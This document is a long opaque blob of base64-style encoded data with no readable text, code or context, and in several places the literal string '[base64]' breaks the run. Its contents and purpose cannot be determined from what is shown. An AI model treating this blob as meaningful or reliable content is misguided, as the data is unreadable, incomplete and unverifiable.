nwoRdw6LClgUdw6o5T2dYb8O9wp9/[base64]/DgCx0wpFTM8OUwrvDv8KyX8OKw5bCtsKww7FBHAnDnsKkw5HCmMOZZlfDhAx0woTDhgc6w5nCpnLCoR17WEVhfMOMIkVOWVbDh2zClsKlw7PCpcKAUxLCmk/CpAoZUCjCh8O3w7dGw5pYwr5xwqVqRTDCsVXDnsO2WMOVCsKTZRI2wrHCmFsxw4XCklDCqMOrX8OGSCPCtsOzwpvDvMKuw7gjw6HCgsOowr/[base64]/wqdyw4Bpwo3CpsOywq4QSiHDsMO5W1s1wofClAlCBsOhOy3DumUWSWfDvMKOS1vCtsOAw5tawrTCoMKDM8OkeCDDhcKUI3B7FV0AAsOrPX4Bw7N/HcOew4/CiEw/Em3CrAHCqj8gbsKAwoh5UEwTTx/CtsK0w7wYE8KtYcKlOxpJw7hVwrLCmSnCkcKUw4TDucKSw5vDgGkYwrXCqksFwoLDrMO3XcKKw5PCjsKqf1TDtMKQQMKvD8KQw5J4F8OmQ2jDlMKsLBfDqsO4woDDuMOWDsKmw5LDkXLCscOtbcKJwp0AKCXDm8OuNsOOwqh/wr05w6oqTMKYUGsrwql0w7YjKcKyw5rDiVEFYMOVHgRdwpXDjcOJwoQDw4w/w70VwpLDhsKmQ8OYP8O4wrBawozCoFvCpcO/PmdfTsOMUcKcSUpId2bCnsKAfsO8w6prF8KAwqFswrVqwr9XScKgwojCmcOPwowjP8KEYsOVdRjDhsO+wr3CmMOEw6XCgHVNHsOgw6LCt2oVw4vDoMOWPsOvw6fCgcKQaXFRw57Cvj0WwpbCs8K+YG47bcO8DBDDmsOHwrHDuBxeLsKyInnDtcKTSxoqbsOCZ2Vnw7/CvSEtw6hwNlXDtcKvwpDDkcOow4rDksOTesO3w6XClsKeEcOXwqTDqcOdwpnDvwRLIcO8wqvCosO7w58CTB8LVsKMw7DDujcsw49dw5PCq3tfwrLCgD/[base64]/w7scwrM2w7x3OcOrw7zCkRsMEsOcB2fDgMKrGWTDkWt4Y1LDknTDnGLDksK+w58/woxnbRDDpApLwr/[base64]/wpbDhMK9wrTCsSzCq8OkwpYKw5vDqFnDhhZhbxNmNB/Cm8OSw50bWsOMwoYGw7MQwpI0WcKBw4PCpMOvYAp9AsOkwrRXwo/CqH0ebcOwYlHDh8OcB8Kte8O4w6lOw5ZEV8OVJsKiTcOLw5jDkMKOw4jCgMOyETfClcOmwp0Lw6zDtH1fwpBZwrPDoz8Awr7Cp39Jwq/DssKSPxEXGsOrw4pgLU/[base64]/[base64]/[base64]/DuCt8a8OVf2HDlgTCucOrL8OQwpDDhV8NM8OwacK/w7tTwrvDunLCugMHw6XCpsK0dsO0NMOXw7pcw51UTMOQNigAw61kPSTCn8Opw6RKMsKuwonDo2gfNMO7wpTDrsONw4vDhVE/YMKQDcKew7IXF3U9woEzwrvDtsKowp5ceyLCjQvDrsKnw5Uxwpp3wqPDvBoOWMOqejcww4PDg2/[base64]/Dk30tw6cywpvDomlkasK/SnVhw5DCn3DCrMOnWMKIW8ODw43DgMOMDsKLw7jDmsOlw5AXWlYKwoHCksKyw6pOQMO9dsK9w4pke8Kzw6BHw6XCo8ONesOdw67DtsKBJ1bDvyrDmcKgw6fCi8KrR0lcasOMVMOLwoc8woYUF0E2JC50wq7Cp2PCucKBXT/Din3CtmYebiLDngAVH8KcSMOXMFzCq1nDnMKtwqt3wpMGASLClMKYw6YxX3LCiibDllIkZ8Obw6HChjFnw7jDmsOsHENqw53CnMKrEHbCrEcjw7pzU8KnWcKGw4/DsGfDlMKiwozCqMK/wo0vdsO0wqrDqw9yw7jCkMOCRhjDgEtxRn/CoU7DgcKfw4YxfmXClXbDjMKewpElwoTCj0/DhQJewqbCtCjDhsOUG3k3AVbCkyPDvMO7wpnCtcKVQ3rCq3vDqsOAUsOGw6XCpQIIw609I8OMTTl8fcOOw5w8wqPDrTtDZcKbLEl0w4XDnMO/[base64]/w7zCoMKvR8O/wo3DhGHCh2F1dD4WI3LDnMKyw5TCl2sxOMK8BMOQw6vDicOwFsOpw7oBAMOTw7MVw5JRwqrCiMKKV8K0wrXDjMOqJcOGw5DDhMOVw57DulLDrR9lw6h5FsKBwoLDgcK5YsK7w57DpsO8IwQxw5LDvMOPK8KEfcKtw60VFMO/[base64]/[base64]/CpQ5VwpvDpAvCvsKrZ8KPw4fDmkh8w7s/QcKaw6lhXnjCq0oaZcOQw5HCq8Ohw5bCsl9ywrYgeC3CuBTDqUjCg8OEP1h3w7/[base64]/f8O5QActWmBhCcOyw5XDj8K5w7TCrcO0VMOYNzk+N8KffXQdwo3CmsOTw5zCs8OIw7IYw7ZwKcORwrvDtQfDjEVQw7FOw55+wojCuX0sJGZMwoZ/w4DCqsKia2Q6WMO2w5gcNGFdwoldw6oJTXUzwp/CuHvCrVVUY8OMbxnCmMOQGH8lOGjDqcO0wpnDjhE0dcO1w5rClDFWVA3DpQnCl1AlwpI3HcKew4jDm8KaBiEOw6jChg7CtTZ6wr8iw6TCtEIMRjIBwrHCsMKUd8KZHDXDkFzDlMKiw4HDhj8eFMK2QXnCkR/Ds8Owwrc9GDDCt8KBbhQfXSvDmMOFwopUw63Di8O/w4zCkcOswoTCnnXDhncVECQWw6zDusKiED/Dm8K3wrtNwpLDrMO9wqLCtMKww57Cs8OhworCj8KvHsKPdcOuwrrDnCR2w5fDhQ4SfcOyLiEZEcO3w6d+w4lTw4nDlsKUbm4hwqE1d8OWwq8Dw57ChEHCuFHCqVQVwoHCjXF2w4BQMRbDrVPDoMOdZcOFRBMeecKROMOyPEjDpD/CpMKLdDbDlsOFwoLCpxxUR8K7SsOFw5YBQcKIw4nCkhscw5DCuMOnYzXCtxPDocKvw7bDoRvDlG0fTMOQFAbDknDCmMO/w7cqacKORiEYasO4w53CgR/DkcKkKsOiwrXDrcKfwo0LdhHCiB/DnSg/wrh7wr/DjsK9w7vCsMKxw5fDgw1wW8KUY2ECVW/DvlQowp3Du3/CiGrCr8O9wrAzw55bNMKQJMOsesKOw484eijDmMKPw7F1XcKjQDzCscOswobDpcOoVgnCozsZTsO7w6bCmHjCjHLCmxjDtsK/NMKkw797JsKaWFEfOsKNw7/CqsKfwpQ2RFzDrMOtw7PCpFHDoB7Cin8WI8OyacOkwovCgMOkwrXDmgvDrMK9a8KqV0XDkcOLwotLHHnDoELCtcKLfFsrw5ltw7R/w7Viw5bCscOfeMOjw43DvcOoVBZrwowkw6Q4W8OzATVHw4hKwrHClcOufAp2E8OWwpXCi8OLwq3CjD4kBcKAJcKiQB8TfUnCp2YQw4rDgcORw6bDn8K+w5zDncOpwosLwq7CsQ0gwrp/JDpqGsK4w4vCgXrCtTfCri1Bw4/CjMOLBGfCoSpjalnCsBLCpk8Aw5pfw47Dn8OXwpnDk0nDvMKqw6/CtsOWw7tnM8OwLcKmESFabmAibcOlw4xywrBPwp1Iw4AOw7V5w54Aw5/DscOeCQhiwr98PlrDmsKvCcKUw6TCusK5e8OPCjrDjh3CrcK4WyLCtMK/wqTCkcONPMKCbMOUZsK6YhrDrMOBZxEswqtvMMOKwrQJworDrcKDLxZewroVQcK/f8KLED3CkmXDrMK2FsOlUcOzd8OZZ1d3w4d0wq4Kw6QCXMOMw5fCvBvDqMKJw7nCi8Osw5LDjcOfw63CqsOvwqzCmw9KDX5UQsO9wphQZC/[base64]/DtsOhwoDDqhHCvxrCqmdkP07DvRbCmhLCjMOkLMOqU0wlN1vCmMOKFVnDuMOiw5nDvMOZGHgbw6PDjUrDi8KHw6xrw7wOC8K3GMKZbsKoFXjDnF/ClsKwJwRDw4h1wqlawqPDphEfQEh1M8OIw6FfRhHCgMK4dMKrHMKdw7oaw6rDrg/CvEXChwfDmMKUL8KoIXdDMmJYZ8K9TcO9J8OREkY/w6PCg1/DqcKLXMKmwrHCmcK0wrR+ZMKjwo3CsQjCp8KLwq/[base64]/Cp8OAOsO/wohaeFVqw4zDnV/CkMKxV2xgworCuB8VNsKpHw0BMi9eYcO3wrvDucKsZ8OCwrHDgBvDoyTCjTFpw7/DoCzChzfDvsOJZBwlw7bCuALDnH/CvcKSUG8xVsK6wq9PIUrCj8Oyw7TCucOJQcOBwockPSI9T3DClyHCnsK4IMKRcGTDqG1MQcOdwpN1w6N2wqfCsMK1woTCgcKbBcOrYQvDv8O5wpnCuHtWwrQxeMO3w59UeMORNF7DqHbCuywhL8KFcTjDhsOuwqzCvRfDtT/Cg8KNTmFKwpzCsH/CjRrCkWNFIMKLG8O/K2rCpMObwpbDtcO5TBTCgzY/P8KUSMODwpJUwqjClcO9MsK6w4rClCzCuRnCpW4PdcKdeC0Qw7nCsC5rTcOTwpbChXLDswkOwoN3wr8bJ3TCskDDi2TDjCrDk3PDoT/Dt8Owwqk3wqwHwoXCl01Aw75BwrPCpyLCgMOGw5bChcO0ZMOJw75GUxktwr/[base64]/[base64]/[base64]/w7nDuz5BCEQgwpgzwrbDosOow7UKw51EbcOwZWVcCRxHZF3DscKsw7Y3wqknw6jDusOCNsKmX8KrBkPCi03DqcO4fTJiGEhjwqd2RGfCicOQf8KHw7DCuljCtMOYwpLDh8Kiw4/DkDzCisO3S1bDvsKTwoHDi8K+w67DvsOUOBLDnXPDicOLw5DCmsOWQ8KUw5nDtFs3LRwDBcOecFV0IsO2BMO8EUVuw4LDt8O9asKsQEonwoTDlUwKwrMXBMKzwqTConMswr0VBcKvw7fCicOcw5XCq8KrV8OddkJEFS/DgcO1w6dKwqBjVm4Qw6TDrV7Dm8Kww5LDsMObwqfCg8OTwqENWMKkeQHCtHnDrMOZwoY8FMKvJRPDsCrDhMOxw4nDlcKHVTbChsKSUQHDsXcxdsOlwoHDgcOSw7sgOXlVSWvCjsKow6UkesORA1/DisKLcgbCgcOcw716ZsKaHcOoW8K6J8KdwohZwpPDvi4/wqNdw5fDkxVIwozCvnxZwo7DrnhMKsOcwqtCw5PDu3rCuW06wpTCiMORw7DCtMKlw7ZmRmtSRB7CiQ54CsOnQVjCm8KVRwcrQMOZwqtCBxktX8OKw6zDiQLDhMOXQMO9XMO/M8Ohw5RKdnoRcyVofwRVw7rDtkU0UTtOw4E0w7MEw4HDlBhwbSNCB1/CmcKcw45GDgg8bcOkwobDjATDrcOwNmTDiQd4KmRzw6bColctw5QDOnnChMO/w4DCtUvCglrDlHRbw4TDoMK1w6Iiw4hIa2fCmcKFw5bCjMO1V8O5XcOow5tjwos+cxjClcK3wq/CowYvVSzCncOdVcKVw5pUwpjCp1dPCcOVOcKveU7CgVcHSTzDv0PDrcKgwoA3MsOuXMKjwpBMIcKuGcO/[base64]/DpmgQYMKOwoDDlMOLXsKWwoR2w4BDL3LDtcKZFSE/PxbClHLDqMKlw6zCmcOLw6bCu8OAQMK7wpXCpQPDhyjCmHUiwpHCssO/ZMKEUsKyFWRbw6EKwqo9KxrDrQh6w6TCji/[base64]/w5LCqcKdSQtNw5PCn8K5w6AtKMOsw6HDi17CtsOIw6pPwpHCvcKdw7DCoMKmw6PCg8KFw41hwo/Dt8K6YTsnccOkw6TDgsOgw7BWIR04w7hgfB3DonPDrMKJwovCtsKTCcKNdCHDomYjwrgtw4VOwqXCsmfDs8KgT23Dv0bDkMOjwrrDoBTCkU3CqMOAw7xmECvDqU8uwpEZw7pAwoNqEsO/NxBKw73CisKsw5nCkyXDkVvCtjjDlkXCpxYifMOUDgRUCcOSw73DlhcEwrDCrCLDscOUI8O/dQbDkcOtw63DpADDlRV9wo/[base64]/Cj8Kxw5PDscOsQRJIwrwdwo5uQFHCjMKPw6gtwqZEwpdBLwDDiMKacS8LUhvCrMKECsOjw7PDvcOHXMKSw5ANJMK7woQ4wq3CocOnUm0cwrs1woElwow2w67CpcKVDsKZw5VPQg/[base64]/Dl1zCucOiasKIJ8KSwqjDr2VHd1V0RsOVUcKHAsKKwqDCrsORw6kiw6VywqnCvRgcwpnCpEPDlF3CsATCpGgLw5DDmMKQFcKbwporQxolw5/[base64]/[base64]/Tw3Co2UgNsKTN8O5wpXDpiTCgRrCpiQtfsKkwrhRKhLCk8OWwr7DgzfCi8Oyw6HDkQNVLT/CnDrDsMKzwrFaw7nCtn9DwpnDiHJ6w6HDq0sUM8K2ScKDAcKHwrRzw47DvMONEEnDkQvDuW/CiBLDjWXCh1bCmVXCmsKTMsK0DsKEMsKIemLCtXAawqvCmFN1PltEcxrDo2PDtS/Ct8KuF1k3wpsvw6l7w7fCv8OddhhMw4LCosK5wqXDgsKwwrPDkMKndGLCgDE8I8K7wqzCvWglwrJ3a1LCtQFjwqXCmcKmTkrClcKnUcKDw4LDjSFObMKYwrHCuhlfNsOQw5IHw4tOw5/Dji7DqzEHScOZwqECw486w6QcQ8OqTxjDm8K0w5cdZcO2OcKqLhjDhsKCMkI8w55hwojCvsK+a3HCo8OZEsK2RMK7MsKqUsOgD8KcwqPChxpxwq1QQcO3HsK5w6lyw5NyWMKgYcKoS8KsNcOfw4l6O2PCtgbCrMK8wr/DgsOTT8Kfw7rDpcK9w7ZWOcKbE8K8w7VkwpwswpFiwrgjwq/DisOHwoLDsRp9GsKTNcO9wp5EwpDCu8Ojw5RAVQtnw47Dnkd9BQzCo2UkGsObw6Mjwq/Dmh95worCug7DpsOwwo/Dh8Orw7bCpMK5wqATTMOhAxvCrcOQMcKreMOGwpYaw5bDklI6wrPDkVlbw63Dqn1WUA/[base64]/CucOjw5DClgDDrcOBwrRswrwXwoorRMKew5YrwqnDiRd0KRvDm8OQw7MKWBE7w7PDoRTClcKBw5hww77DqjPDpwFiQ1jDmFPDtm0nKh/DpCDCnsKTwqTCk8KPw78kWcOiVcODwpXDlSrCu1LChh/[base64]/DpMKiw6sURsOhw4Atc8OcwrTDtMKRwoEHQsKcwrZtwoXCkDHCuMK9woRWF8KIIX4gwrvDncK4DsKTYV54IsOvw5xdfMK/ZcOXw6IJJwwJY8O/GsK6wqx8R8O/D8Kww5AIw5vDkEvCrMOGw5PClHnDj8OtBUfCn8OhGcKQBMOqw7fDoARxMcOpwpTDhMOdGsOswrspw6DClxgSw4UZbcK0w5TCksO8ccOWRWrDgUAYbyEsYnzDmyfCicKza0ccwrvDpENywr3CscKtw7bCucO4CU/Cu3XDlA/DrF8UOsOYMgsgwqvCscKcDsOVRGwPVMKrw48Uw4bCm8Ocd8KuRBLDjAvCqcKLNsOsXMKww5kWw6bCkzMjGsKYw60SwoxrwolZw79Nw4sSwrDDgcKKBH7Dt0IjQwPCjgzDgTozBhQIwotww4rDnsOyw68qSMKia2tEEMKVHcKwEMO9w5hEwqgPYsOWA0NNwqbCl8OYwq/CojVaBGzClBxaBcKmbXXCs2jDq3LCjMO2YcOKw7fCp8OPGcODe0XChMOuwpRiw4pNZcKmwrXDugHDqsKCUEsOwoVAwpLDjDnDnmLCqDpfwo1VNTvCs8Otw77DjMKwTsK2wpLCuTjChyxJPh/Cgg5yNXV9wp7CvMOdK8Kmw5Ncw7fChifCnMOfBU/CqsOLwo/[base64]/wqDDl8O7w43Dp8OlelpyFMK5wqNIw4/Cp1YkZWnDn2YlacO+w6zDmMOZw6I3dcK4FsOha8K+w4zCvQRoCcO6w5TDlHvDgsOSZggfwqXDozYrG8O2dBjCmcKFw6kDwotzwrvDjiVdw43DnMK0w7LDmiwxworDjsObW0NOwqrDo8KcesKbw5NMcXUkw5R3wo/[base64]/L8KOXnI4w7LDoMK7a2NfdcKYwqcWwp/[base64]/DqsOFNlIswq/[base64]/wr3DlMOJw5TDo0LDh0RaSsKnwpZJasOMFUHCgE1Lwq/CjsKMwpvDmsOGw5/DjgzCsVzDlcOgwr50wpLChMO/[base64]/Co8KewoFzGsOAwoPClMKVHhvDsX/CpMOOHcOGVMKWw7fDl8KIUBpXfEvDiGcKL8Oxf8KPaWE+VWgewpdXwqTCicKlaDkzF8KdwoHDrsO/BcOSwrLDg8KLJ2TDiWZ7w5QSCnZow4pewrjDvcKvLcK4SwEHdcKDwow0fEBvd0nDo8Oiw686w6DDgBzDgSEUUWpnwqBowoTDsMOiwqkTwo7CrzjChcOVDMOBw5rDuMOyVBXDmhfDjMOEwqpvQgUCw44Ow7p/w4PCv3vDrQkDY8OdfSRPwrjCmTbCkMOvdsK4AsOvEsKjw5bCh8ONw7VnDRV2w43Dr8O1w7bDkcK/w48SScK4bMOyw51TwoLDmXfCn8Kcw4LCg1DCsVx5KlXDtMKYw5QQw7bDpBvCrsOxT8OUJsK4wrzDv8Orw697wp3DoS/Ct8Kxw6bCgEXCt8OdBcONO8OtairCisKBT8KzOk9vwq5Aw5vDkVDDk8KGw6lNwrwQenNxwr7Do8O4w73DiMO9wrTDuMK+w4EUwq1KOcKfbsOLw4XCssK4wqXCjsKLwohTw5PDgjUOXm82AsOJw7gtwpPCsXLDvVvDosOdwo/Cth/CpMOew4drw4TDgk3DrT0Rw55yH8K/[base64]/CicK3w4oLSMKyE8Kqf8O6XTcrbMOdw7TDknAATcOQXi80RhfCjmnDtcKwJl5Fw5jDj1pSwr1gHg3DszFrworCvAPCv0wnSUBVw7rCokJ4HMOIwpciwq/DigEuw6LCnD5Qb8OGXcKfPMOdC8OENUfDrCtaw67ClyLCnQZrWsKZw6MJwonDhsOCaMOPGCfDisK3ZcOye8O5w6PDisKtbDByc8Oxw5XCgF/CkGAuwpoqbMKewoDCqcOyNwgZa8O1wqLDsTc0e8Kqw4LCiVPDtsOpw5RCIF5awrzDi3rCvcODw6AtwrvDusKkwp/Dv0VcZDLCnMKUdMKywrbCscKtwocVw5fCjcKSEXHDgsKHJhnChcK9ejfCsS/[base64]/w485w5t0SjjCi8O4wo3Dk8KSwpIewqzDs8Oxw6RFwocBQ8OndcOdF8K+csO7w6PCp8OTw4rDiMKKfm0zMwlPwrzDosO1UXDCikJLOMO4J8Ofw4HCtsOKNsKLXcK7wqrDmMObw5DDmcOgeAF3wrsVwpQ/LMKLHsO+Z8OZw513NcKoX0rColLDvMKtwoEMT3TCtDDDuMOGYcOCTcO9I8OkwqFzO8K0Yx5qWQ/DiD7DncKBw4hYFUTDqmJtS3s7DhkxEMK9wr/Ci8OkC8K1REsrGXbCqsOwNsOQAsKbwqEUWMO8wqI5IsKnwrwQFxxLGEwEeEw7T8OzGUbCtWfCgQwIw751wprCjsOXPE42w4RoTsKdwoPCrcKyw5vCgsKCw7fDvsOTIsOpwrxywr/DuU3DicKjN8OQU8OLFAHDh2dkw5c1UMOgwoHDpmddwoRcYMKICATDm8OFw4BrwoHCgXIiw4LCl1g6w67Cqz1Pwqkjw6NsCGPCjMOuCsOpw48Cwr7Cu8K+wqbChWrDn8KQMcKqw4bDscK1ZMOVwqnCq1HDpsOGTmfDomIiYsOgw5zCgcKXK1ZRw75cwqUCOnQ/[base64]/DlUFZAMKaw4PCj8OuS8Ouwp3CoFLDtMO2w4AwwoPDpyDDicOnwpdgw64jw5zDg8O3RcOTw7l5wq7Cj3LDsgNOw7LDsTvDoAHDpsOXI8O0TMOXW2tswqsRwrcgwpvCrypdZ1Uvwqo0AsKPDFhewq/[base64]/CiMOXfMOAw5obwqRxw696wp43P8KFHClTwqg3w7DCjsODFyo+w4fDo2A2KcOiw53ClMO6w5guY1XDmMK0YcOwMj3DqBbCiE/CjcKNADzDuQPCrlTCpMKBwpPDjBkUCFQDci0mecK5ZcKrwofChU3DoWYNw63Clmd3HlnDrgXDj8O6wq/Cm3Q7JsOvwqwqw7RtwqLDg8Krw7cfZ8OWICofwrphw4TCh8O9UgYXCz02w4RAw7slwoHCvGnCrsKzwrkvP8KVwo7ChVbCsgrDtMKXHkzDhR5oDRDCgcK5XyQwQiTDscOETQRLUsOhw5pFG8OIw5rDlBTChHFxw6UjMnZuw5Q/R2LCq1bCgCzDrMOpw4zCgzEdfUXCiVA5w5LDm8K+cHtYNGTDqkQze8Knwo/CtErCtTHCgMO9wqvDmWvCp1jChsOOwqLDu8OwZcO/wrpQDS8HeXfCkgPCiXRMwpDDvMOEWl8IMMO9w5bCvkvConNJwrbDljBNfMKbXkzCiwHDjcK5a8KceC/DvcO5KsKFN8KmwoPDjwIyLzrDn1towq5fwo/DgcKwYMKESsKVMcOowq/DpMOPwpklw50Tw4/[base64]/Dsm/CocK1wo7DlsKPQcOQwo7Dq0FVP8Klw6vDgsOfe8O3w7LCgMOFP8Kqw6p8w7hzMT1GYMKMAcKPwqAow50YwqhId0d3eErDtBbDmMKBwqoxwrQWwoTDrSJvCFPDlm8NBcKTD29rRsKbYcKKwqLCvsO4w7XDhHE1SMOTwpfDlsOAfC/[base64]/Ct3rDn27DrsKswp7DjktYTB8YwqHDim1uwrViw50sPcO4YyTDvcKfRcOqwphOY8Odw6jCgcK1ZB/DicKew4ZTwqHCusOSdVsaJcK1w5bDr8Omwq9lC19BST9Hw7TDq8KfwqLDsMOACMOaFMKZwr/Dl8OZC3FvwrI4w4gxdQxTw7/Dti/CuSxCbcKiw4dIP2QXwrnCusK/JUXDtXcoTiVKbMKKZMKSwofCkMOyw6Y0U8OIwrbDrsO6wrEaBW8DfsKNw6VBWMKuBT7DvXfDt0RTVcOdw4DDpn4faEEkwpjDhBcSwpPCmW4ZYiYbPMOUBCxlw4HCg1nCoMKZKcKow5vCl0RmwoZhJW8Dc3/CrcOYw58FwpXDrcO6ZF5DZMOcTBDCqzPDqMKHPx1yGkzCq8K2Bxp3cBU2w74Rw5fDrTvDgsOyGsOhaGfDmsOrDCfDqcKoASozw7TCmXbCkcOCw4LDrMKOwok5w5rDmcOWYyfDmAvDiVwTw5xpwqTCj2p9w6PClGDCjBxFw4/CiQcYMcOww7HCkSrDhDNCwrl9w7fCv8KRw4ZrOFFLI8KZLMKmNsOSwpNEw43CrcKsw4M0Nwc6FcKNWTsNPyMXwobDkmvCvD1OMDwew5HDnDBBw5PDjFUbw6DDth/Dm8K1ZcKgNFg5wrLCrMKGwq3DlcOGw6LDocKwwrvDnsKDwrnDm0nDkDARw49qwo/Dr0bDoMKRJ3wBdD0Dw5EeOk1DwoMFLsOwHXhVVAnCosKew7rDpsKNwqt0wrQmwoxgZR/DoFDCi8KteRZwwoJvf8OHUcKDwqIcS8KrwpIlwot/AUwtw6wiw7QZecOZDD3CsizCiiluw4rDssK1wrbCr8K2w4nDoyfCtFXDmMKFPcKIw4vCh8KuPMK/[base64]/DusK1w71hw5LCv8K9LsOMwr7CqXgHwp7CqcOyw6xgJg42wrPDocKncgVjQDXDgcOPwpHCkEx/NMK3w6/DicO7wrrChcKgKwrDm17DtMO7PMOsw6JuWxQlczHDukpjwp/[base64]/CnzYuJMKpIwPDmMOSDcKTwp1aOsO0w4zDjzlPw7ldwqF6VsKTYCvCusO/RMKGwoHCrsKTwoQqGzzDg0/DlWgywow8w5TCs8KOXUXDo8OjOWDDpMO5acO7XzvCtC9dw71zwqnCmjQmN8OsEBZzwqhcRcOfwojDkHvCgUnCqCHCisOXwozDjcKAeMKBf10Ew69NelR2cMOkRn/DvsKCFMKPw4wbPwHDvj4dbXXDs8Kuw5gNZMKIewR3w7QOwrJRwp1Sw57DjFPCo8KveiNlUsKDScOmZcOHbQx0w7/DmX4Mwow4QjDCgMOEwrw4XEN2w5g+wqHCj8KpPMKTIyEpZSfCncKba8Klb8ODQ1o0HFLDicOrV8Olw6TCiXLDsXVdJCnDnhcAe04YwpLDiB/DhwzDpVjChcO9w4rDncOrBcKiIMOdwpJmY09AWsK6w7bCosK4ZMKnN05UcsOVw5NlwqrDrCZuw5vDqsOVwp8vwrddwoPCsS/DikXDuUHCtsK8S8KJTBNPwonCgVnDshB3X0TCgADCqMOswr3DtcKDQmVCw5jDhsKrZEbClMOgwqpew5FIWMKkF8OXKcKGwqFJZ8OUw4Fxw7nDoB9TABA6CsO9w6dfPsOzSTR/LgU8Q8KkUsO9wq0/w5wowotTSMOPKsKSF8OaTU3ChANDw5Row7/[base64]/[base64]/Dp8KkwpDDtsK3w6DClcKvZcOvwrDDnEYZeMK0YsK+wrdew6PDjsOqIWfDhcO0PCDClMO+bsOFVn15w4DDkV3Drk7CgMKhw5PDkcOme14gfcOqw6A1VER5woXDr2Qgb8KNwp/CpcKnAG3DiRZ4SzfCmQ7DoMKNworCtRzCrMKqw6/Dtk3DkDzDimMpR8OmMlkwE2nDjSVWU0gEwqnCl8O0AFFELSPCoMOowoAqJwIORBvCnsOHwo3DpMKHw6rCqCzDtMOCwprCnQ1dw5vDvcK7wrPDtcKGflbCm8KpwoR1wrwOwpbDm8Kmw5dXw6EvFx9MScONNBzCsT/[base64]/Dk8KAA8KtFsOSw6vDsUAbwpbDqMKwF3M7w4LDmVHDk0NqwoMQwoTDqHRvFTjCgyzCtA4aMWTDsh/Ckg/CrnfDmhJVPAdYcH3DlA8eJ2UlwqFxZcOBBlQHRmDDvENjwo5wU8OiVsOfXmsrUMOOwoPDslFubcKnf8OVbMKSw5Y4w6BMw7XCgXZZwqhkwpLDnBjCrMOWV1vCpR5Bw4HCn8Obw7x4w4pjwq1GOMK/[base64]/DlixywrPCtXtQwpgUwqvCq8Ofw6XDscK/w7TDnV53worCjBIrDALCh8Kywp0cHVswL3TCiQ3CmF96woRQwqvDizkNwrnCrhXDkmDCk8OsSB7CplXChxVibC/CicOzUm4WwqLCoUTDvkjDi3V4woTDj8OCwqXCgwFhwrNwb8KXM8KwwoLCmsK3DMKgFsKNw5DCt8KFOsK5J8KVPMKxwrbCvMKswp4Kw4nDkgkFw4xYwqMiwrUtwrDDujbDq0LDlcOawoXDg3o7w7/Cu8ONAUE8woDDtXrDlDHDmU7Cr0tSwoBVw4YHw4xyGiRYRk9GfMOgIcOwwqkVw7vCgXlBDTkMw7fCtcO4NMO3fmEUwrrDr8K/w5vDg8OUwrsNwrrDtsOcHcKhw7rChsO8bRMKw4zCkWDCumTCuQvClQzCt2vCr1kpen0jwqBGw43Dr21pwoHCr8KrwpLDr8O/w6QuwpoZR8OXwpRWdG0RwqQhMcKywoY/wog4AyMqw7IoJi7CosOKZC16wovDlhTDkMKkwpDCjsKVwrjDoMKwP8KaBsOKwpFhdSl/dTHCisKITsOOWcOzI8K2wqjCgivCnznDoFRAYH5pHcKRRgPDsCnDnn3ChMOTFcOdc8KvwpQqCA3DpsOxwpvDvMOfXMOow6VIw47CgF7Cg1x0Dl5GwqnDosO/w7vCqcK/[base64]/DtcKHZibCg31XwqoHwofCh8OTOF3DpsKDw5hnw5nCkWzDpjPCgcK7PCw8T8K/NsKxwrTCuMKQX8OkRCVoBwczwqzCtU/CvsOkwrTClsO4VsKrLC/[base64]/[base64]/DucKMDnPCvwrCmwfDgTdCwrsrwrw3wr7Cix8RwqLDomNrw5DCphzCr1DDhxzDtsKnwp8sw67Dr8OUMQrCpynDhBlMVifDvcOcwrfDo8KkGcKGw7wAwpbDn2A6w57CtHIHYcKGw6TCo8KnGMKBwqoxwoDDs8OYaMKGwr/CjB7ChsO3EUBCTykvw4PDrzHCl8Krw68yw4nDl8KRwrHCv8Knw7sdJCViwqQmwqF/LAAJTcKCCFTCgTVoWsO6wpw2wrddwqPCmlvCqcKwJ3fDp8KhwoY8w6sOCMOawrfCn0MuOMKow7wYanXCkVBGwp/DuD3Dl8K0B8KVV8K9GMOCw64+wqjCk8OVC8OcwqXCo8OPcls5wosnwrvDosOpSsO0wqN0wprDhMOQwrQjX0fDi8KhUcOJOcO/R3Jbw4pVdEI6wq3ChMO/woh6e8O8DMOIMcKWwr3DuEfCsj19w7/DlcO8w47Duj7CgWsFw4kDbl3ChCxZV8OFw65yw6vCh8KTYxEbN8OTLcOOw43DmMKiw6PCv8O4bQ7Du8OOfMKlw4HDnDTCnsKWL0p0woEywpTDgcKIw7kjJ8K8Z0vDqMKHw4/CpX3DpcOLe8OtwoBDbTUEFERYGTh/wpbCjMKwD1RowqLDgxYAw4d2WMKww67CuMKsw7PDrn5NdAslVAsMEGJYwr3DhwIRWsKuw7kYwqnDlzFCCsOnAcKaAMKTwrPCk8OxYU1iDBnDk282KMO/[base64]/DucO5w7/[base64]/McK/A3gWV8OKwo7CtsOeV8Oaw7kBFsKdw4goI3/DrULCicOdw5ZzH8KOwrZlSVwFwqQiLcOZG8OtwrYnbcKwEWo/wpbCi8K3wrtowpHDisK6HUXCi23CtHEUJMKQw78ywqvCtmBkRnkBLmQ9wponJkdJGMO+JgofEn3CusKfBMKkwqXDv8OEw6fDgQUZFcKGwqrDnxAZMsOVw5t+CHTCiB19ZEc8wqnDlsO0w5XDs2XDnxZuOcKyT1QmwqLDrH9lwq7DmT/Cr3NNwpPCrS8KWzTDo0V7wqLDiGLCisKmwoAAYMK/wqZ/CD/Djy3Dun55KMKLw5UqeMO8BRY0bDB8U0jCjG9mA8ObEcO7wo0BKU8kwrc/wqrCnVRaFMOgfsKkYBPDnShSVsKEw4jChsOODcOJw45jw6bCsAE2FAhpG8OYYH7CqcK8wokeIcODw7gpLFlgw4fDt8O2w7/Dt8KoHsOyw4stCsObwoDChj3Cv8OcAMKhw4Qxw4XDtTkpQSTCl8K9PE1xE8OgXz8IMA/DuBnDh8O0w7HDjRQzEz1qNwHCtsOtaMK2aRYDw4w9AMOjwqp1MMOGRMKzwpBjR2JnwoPCg8Oxaj/Cq8KQw7V2wpfDicKXw4fCoHXDlsO/w7FbbcKyGVrClcOYwpjDqEckX8Orw5oow4TCrj08w7rDncKFw7LCnsKnw5kQw6TCoMOkwooxJQkOURcQVFXCtT95Q0kiWncswr5iwp10cMO/wpwWGDDCocOGF8Kkw7QAw71Tw4/Cm8KbXXVDJELDtmA4wozCjhoDw7PChsOhVsKPcj/Dh8OXZwHDomYuI0HDicKdw5Y2bMOxwpk5w5pxw7VZwp3DpsOLVMOPwqYfw6hybMOTDsK6wrXDiMKNBkl+w7bCjCgzfGEiRsKSYmJswp3DqQXChy9BE8KEfsKifAvCqkvDj8OBw5LCg8Ohw6Z+I1/CkhtTwrJfew8mFsKOV2FvB1DCnG1aSUkFUX